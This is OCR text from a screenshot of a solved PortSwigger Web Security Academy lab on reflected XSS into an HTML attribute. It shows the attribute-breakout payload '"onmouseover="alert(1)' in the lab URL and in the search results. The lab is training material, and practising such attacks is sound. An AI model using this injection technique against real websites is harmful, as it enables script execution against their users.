 Dead Hacker
l labs | Web Security Ac
Lab: Reflected XSS into at
Reflected XSS into attribu
double quote cheat sheet
https://0ab800960483d7bf8222e0de00a10080.web-security-academy.net/?search="onmouseover%3D"alert(1)
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OffSec | Dashboard
WebSecurity
Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"onmouseover="alert(1)'
ab800960483d7bf8222e0de00a10080.web-security-academy.net
1
Search the
Search
OK
< Back to Blog
"onmouseover="alert(1)